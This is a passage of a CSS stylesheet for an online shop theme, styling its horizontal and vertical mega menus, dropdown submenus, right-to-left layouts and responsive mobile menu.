.nav-pills.nav-mega .revo-mega-menu .dropdown-menu li:hover >a {
  background-color: transparent;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu >li {
  float: left;
  padding: 0 15px;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu >li.image-full {
  width: 100% !important;
  padding-top: 0;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu >li.image-full >a {
  border-bottom: 0;
  font-size: 14px;
  text-transform: uppercase;
  padding: 7px 20px;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu >li.image-full >a .menu-title {
  display: none;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu >li.image-full img {
  width: 100%;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu >li .item-bottom {
  display: none;
}
.rtl .nav-pills.nav-mega .revo-mega-menu .dropdown-menu >li {
  float: right;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .dropdown-submenu >a,
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .dropdown-submenu >.have-title {
  text-transform: uppercase;
  font-weight: normal;
  padding: 0;
  display: block;
  color: #222;
  font-size: 16px;
  font-family: 'RalewayBold';
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .dropdown-submenu >a .menu-title,
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .dropdown-submenu >.have-title .menu-title {
  display: block;
  padding-bottom: 15px;
  border-bottom: 1px #eaeaea solid;
  margin-bottom: 10px;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub a {
  padding: 9px 0;
  text-transform: capitalize;
  font-size: 13px;
  color: #7d7d7d;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub a:hover {
  color: #58b957;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub >li .menu-img {
  float: left;
  width: 25px;
  margin-right: 15px;
}
.rtl .nav-pills.nav-mega .revo-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub >li .menu-img {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-1 {
  min-width: 1170px;
  padding: 30px 0 15px;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-1 >li {
  width: 100%;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-2 {
  min-width: 380px;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-2 >li {
  width: 50%;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-3 {
  min-width: 720px;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-3 >li {
  width: 33.33%;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-4 {
  min-width: 875px;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-4 >li {
  width: 25%;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-5 {
  min-width: 1170px;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-5 >li {
  width: 20%;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .revo-menu-img >a {
  padding: 15px 0 0 0;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .revo-menu-img >a:before {
  display: none;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .revo-menu-img >a:hover {
  color: #58b957;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .revo-menu-img:hover img {
  opacity: 0.75;
  filter: alpha(opacity=75);
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu .menu-shortcode >a {
  display: none;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col5 .dropdown-menu.column-5 >li {
  width: 18%;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col5 .dropdown-menu.column-5 >li.revo-menu-img {
  width: 28%;
}
.nav-pills.nav-mega .revo-mega-menu.custom-mega-product .dropdown-menu {
  padding: 0;
}
.nav-pills.nav-mega .revo-mega-menu.custom-mega-product .dropdown-menu >li {
  padding: 0;
}
.nav-pills.nav-mega .revo-mega-menu:hover .dropdown-menu {
  visibility: visible;
}
.nav-pills.nav-mega .revo-mega-menu:hover .dropdown-menu .listing-tab-shortcode .tabbable.tabs .tab-content {
  visibility: visible;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu {
  box-shadow: 0px 0px 5px #999;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu .menu-img {
  display: none;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu > li > a {
  font-size: 13px;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu li >.have-title {
  position: relative;
  display: block;
  padding: 10px 25px;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu li >.have-title:before {
  content: "\f111";
  font-family: fontawesome;
  font-size: 6px;
  display: inline-block;
  vertical-align: middle;
  padding-right: 8px;
}
.rtl .nav-pills.nav-mega .revo-menu-custom .dropdown-menu li >.have-title:before {
  padding-right: 0;
  padding-left: 8px;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu >ul {
  position: absolute;
  background-color: #fff;
  left: 110%;
  top: 0;
  padding: 15px 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  min-width: 180px;
}
.rtl .nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu >ul {
  left: auto;
  right: 110%;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu >ul >li {
  position: relative;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu >ul >li ul {
  padding: 15px 0;
  position: absolute;
  background-color: #fff;
  left: 110%;
  top: 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu >ul >li ul {
  left: auto;
  right: 110%;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu >ul >li ul >li:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu >ul >li ul >li:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu >ul >li:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu >ul >li:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .revo-menu-custom .dropdown-menu .dropdown-submenu:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.revo-menu-img {
  width: 22%;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.revo-menu-img a .menu-title {
  border-bottom: none;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 {
  width: 31%;
  margin-left: 1.3%;
  border-left: 1px #e6e6e6 solid;
}
.rtl .nav-pills.nav-mega .revo-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 {
  border-right: 1px #e6e6e6 solid;
  border-left: 0;
  margin-right: 1.3%;
  margin-left: 0;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .order-title {
  display: none;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider {
  margin-bottom: 0;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .item .item-wrap .item-detail .item-content {
  padding: 20px 15px;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .item .item-wrap:hover .item-detail {
  border: 1px transparent solid;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .slick-next {
  right: 0;
}
.nav-pills.nav-mega .revo-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .slick-prev {
  left: 0;
}
.mega-left-title {
  background: #2d2d2d;
  height: 58px;
  line-height: 58px;
  overflow: hidden;
  padding: 0 15px;
}
.header-style2 .mega-left-title {
  line-height: 60px;
  height: 60px;
  background-color: #58b957;
  position: relative;
  margin-top: -5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.rtl .header-style2 .mega-left-title {
  margin-top: -4px;
}
.mega-left-title strong {
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  font-family: 'RalewayBold';
}
.mega-left-title:before {
  content: '';
  width: 19px;
  height: 14px;
  display: inline-block;
  margin-right: 10px;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1379px;
}
.rtl .mega-left-title:before {
  margin-left: 10px;
  margin-right: 0;
}
.mega-left-title:after {
  position: absolute;
  right: 25px;
  top: 20px;
  content: '';
  width: 19px;
  height: 15px;
  display: inline-block;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1558px;
}
.rtl .mega-left-title:after {
  left: 25px;
  right: auto;
}
.vertical_megamenu-header .wpb_content_element {
  margin: 0;
}
.vertical_megamenu-header:hover .wrapper_vertical_menu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.home-style1 .header-style1 .vertical_megamenu-header .wrapper_vertical_menu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.wrapper_vertical_menu {
  position: absolute;
  min-width: 270px;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  transform: translateY(-40px);
  z-index: 9;
  visibility: hidden;
}
.wrapper_vertical_menu .dropdown-sub {
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu {
  position: relative;
  margin: 0;
  border: 1px solid #efefef;
  background-color: #fff;
  border-top: 0;
  z-index: 9;
}
.wrapper_vertical_menu .vertical-megamenu > li {
  padding: 0 15px;
  background: none;
  border: 0;
  position: relative;
  z-index: 1;
  cursor: pointer;
}
.wrapper_vertical_menu .vertical-megamenu > li:last-child > a {
  border-bottom: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.showMore a.open-more-cat {
  background: url('../assets/img/icon-more.jpg') no-repeat center left;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.showMore a.open-more-cat {
  background: url('../assets/img/icon-more.jpg') no-repeat center right;
}
.wrapper_vertical_menu .vertical-megamenu > li.showMore a.close-more-cat {
  background: url('../assets/img/icon-less.jpg') no-repeat center left;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.showMore a.close-more-cat {
  background: url('../assets/img/icon-less.jpg') no-repeat center right;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-phone > a span.menu-img {
  position: absolute;
  left: 0;
  top: 13px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-sport > a span.menu-img {
  position: absolute;
  left: 0;
  top: 19px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li > a {
  font-size: 14px;
  padding: 0 20px 0 30px;
  line-height: 50px;
  font-family: 'RalewaySemiBold';
  color: #222;
  border-bottom: 1px solid #efefef;
}
.wrapper_vertical_menu .vertical-megamenu > li > a > span.menu-img {
  position: absolute;
  left: 0;
  top: 16px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > a {
  padding: 0 30px 0 20px;
}
.wrapper_vertical_menu .vertical-megamenu > li > a:hover {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li > a .have-title {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.wrapper_vertical_menu .vertical-megamenu > li > a:hover {
  color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu {
  position: absolute;
  left: 100%;
  top: 0;
  border-radius: 0;
  min-width: 230px;
  padding: 0;
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li {
  position: relative;
  line-height: 32px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li > a {
  position: relative;
  padding: 10px 20px;
  color: #222;
  background-color: #fff;
  border-bottom: 1px solid #ebebeb;
  text-transform: capitalize;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu {
  position: absolute;
  left: 100%;
  margin: 0;
  top: 0;
  background: #fff;
  display: none;
  min-width: 230px;
  padding: 0;
  border-radius: 0;
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li {
  position: relative;
  line-height: 32px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li > a {
  position: relative;
  padding: 10px 20px;
  color: #222;
  background-color: #fff;
  border-bottom: 1px solid #ebebeb;
  text-transform: capitalize;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li > a:hover {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > a {
  background-color: #f7f7f7;
  color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > a:before {
  background-color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > a {
  color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > a:before {
  background-color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:hover:after {
  color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:after {
  content: '\f105';
  font-family: fontawesome;
  font-size: 14px;
  color: #7d7d7d;
  position: absolute;
  right: 0px;
  top: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:after {
  left: 0px;
  right: auto;
  content: '\f104';
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > a {
  color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > a .have-title {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  padding-left: 20px;
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu {
  min-width: 180px;
  width: 180px;
  padding: 20px 0;
  border: 1px solid #eee;
  box-shadow: 2px 3px 5px #999;
  border-radius: 0;
  box-shadow: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li {
  line-height: 32px;
  padding: 0 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li a {
  color: #777;
  font-size: 14px;
  position: relative;
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.dropdown-submenu > .dropdown-sub {
  min-width: 180px;
  width: 180px;
  padding: 20px 0;
  border: 1px solid #bbb;
  border-radius: 5px;
  box-shadow: none;
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  background-color: #fff;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.dropdown-submenu > .dropdown-sub {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.dropdown-submenu > .dropdown-sub > li {
  padding: 0 30px;
  line-height: normal;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.dropdown-submenu > .dropdown-sub > li a {
  padding: 6px 10px;
  font-size: 14px;
  line-height: 20px;
  position: relative;
  background-color: #fff;
  padding-left: 15px;
  text-transform: capitalize;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.dropdown-submenu > .dropdown-sub > li a {
  padding-left: 0;
  padding-right: 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.dropdown-submenu > .dropdown-sub > li:hover >  a {
  background: #fff;
  color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.dropdown-submenu > .dropdown-sub > li:hover >  a:before {
  background-color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.dropdown-submenu:hover > .dropdown-sub {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.dropdown-submenu > .wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li:hover > .dropdown-sub {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.active > a,
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li:hover > a {
  color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li.active > a:before,
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-custom .dropdown-menu > li:hover > a:before {
  background-color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > li {
  position: static;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-1.dropdown-menu .revo-menu-img {
  clear: none;
  position: absolute;
  max-width: 260px !important;
  width: 260px !important;
  top: 0;
  right: 0;
  padding: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-1.dropdown-menu .revo-menu-img > a {
  padding: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-1.dropdown-menu .revo-menu-img > a:before {
  width: 0;
  margin: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-1.dropdown-menu .revo-menu-img {
  right: auto;
  left: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-2 {
  min-width: 600px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-2 > li {
  width: 160px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-2 > li:nth-child(2n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-2 .column-2 {
  clear: both;
  width: 100%;
  background-color: #ddd;
  height: 60px;
  line-height: 60px;
  padding: 0 30px;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-2 .column-2 {
  padding: 0 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-2 .column-2 .tag-menu ul {
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-2 .column-2 .tag-menu ul > li {
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-2 .column-2 .tag-menu ul > li span {
  font-size: 13px;
  color: #666;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-2 .column-2 .tag-menu ul > li:first-child span {
  font-weight: bold;
  color: #222;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-3 {
  min-width: 650px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-3 .revo-menu-img {
  width: 100% !important;
  padding: 0 15px 5px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-3 .revo-menu-img > a {
  padding: 0;
  border: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-3 .revo-menu-img > a .have-title .menu-title {
  padding-bottom: 10px;
  display: block;
  border-bottom: 1px #eee solid;
  margin-bottom: 10px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-3 .revo-menu-img > a img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-3 .revo-menu-img > a img:hover {
  opacity: 0.85;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-3 > li:nth-child(3n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-4 {
  min-width: 885px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-4 > li {
  width: 285px !important;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-4 > li img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-4 > li img:hover {
  opacity: 0.85;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-4 > li > .dropdown-menu {
  padding: 5px 15px 18px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-4 > li.revo-menu-img > a  .menu-title {
  margin-top: 24px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-4 > li:nth-child(4n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-5 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .column-5 > li:nth-child(5n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu {
  border: 0;
  border-radius: 0;
  box-shadow: 2px 3px 5px #999;
  margin: 0;
  padding: 0 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li {
  width: 205px;
  padding: 25px 15px 10px;
  float: left;
  line-height: unset;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li {
  float: right;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li:last-child {
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li:last-child {
  border: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li:hover > a {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li.dropdown-submenu > a {
  margin-bottom: 5px;
  padding: 0 0 10px;
  font-size: 16px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold';
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li {
  float: right;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li > a,
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li > span {
  display: block;
  font-size: 18px;
  font-family: 'LoraItalic';
  margin-bottom: 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li > a:after,
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li > span:after {
  display: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li .dropdown-sub > li:last-child > a {
  border: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li .dropdown-sub > li > a {
  padding: 0;
  line-height: 38px;
  display: block;
  font-size: 13px;
  color: #7d7d7d;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li .dropdown-sub > li.active a,
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li .dropdown-sub > li:hover a {
  color: #58b957;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li.col-1 {
  min-width: 160px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li.col-2 {
  min-width: 360px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li.col-3 {
  min-width: 540px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li.col-4 {
  min-width: 720px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li.col-5 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li.col-6 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-mega-menu > .dropdown-menu > li.col3-img-right {
  padding: 30px 10px 25px 10px;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-icon > a span.fa {
  margin: 0 7px 0 0;
  display: inline-block;
  width: 20px;
  text-align: center;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-phone.revo-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 13px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-sport.revo-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 19px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.revo-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 18px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.revo-menu-img > a span.menu-img {
  right: 0;
  left: auto;
}
.mega-menu .wrap-content {
  overflow: hidden;
}
.mega-menu .wrap-content .item {
  float: left;
  width: 25%;
  padding: 0 15px;
}
.mega-menu .wrap-content .item .item-image img {
  margin-bottom: 10px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.mega-menu .wrap-content .item .item-image:hover img {
  opacity: 0.9;
}
.mega-menu .wrap-content .item .item-content h3 {
  font-size: 16px;
  color: #222;
  font-family: 'RalewayBold' !important;
  text-transform: uppercase;
  padding: 15px 0;
  border-bottom: 1px solid #eaeaea;
}
.mega-menu .wrap-content .item .item-content ul > li > a {
  padding: 10px 0;
  font-size: 13px;
  color: #7d7d7d;
}
.mega-menu .wrap-content .item .item-content ul > li > a:hover {
  color: #58b957;
}
.resmenu-container .navbar-toggle {
  display: none;
  float: left;
  background-color: transparent;
  border-color: transparent;
}
.resmenu-container .navbar-toggle .icon-bar {
  background-color: #111;
  height: 3px;
}
.resmenu-container .navbar-toggle:hover,
.resmenu-container .navbar-toggle:focus {
  background-color: transparent;
}
.resmenu-container .navbar-toggle:hover .icon-bar,
.resmenu-container .navbar-toggle:focus .icon-bar {
  background-color: #58b957;
}
.resmenu-container .menu-responsive-wrapper {
  position: absolute;
  top: 55px;
  padding: 0;
  min-width: 300px;
  background: #444;
  z-index: 999;
}
.resmenu-container .menu-responsive-wrapper ul {
  list-style-type: none;
  margin: 0;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
  display: none;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
  padding-left: 25px;
}
.resmenu-container .menu-responsive-wrapper ul > li {
  position: relative;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li > a {
  color: #fff;
  padding: 10px 20px;
  display: block;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  display: block;
  width: 40px;
  position: absolute;
  right: 0;
  top: 0;
  height: 39px;
  background: #111;
  cursor: pointer;
  text-align: center;
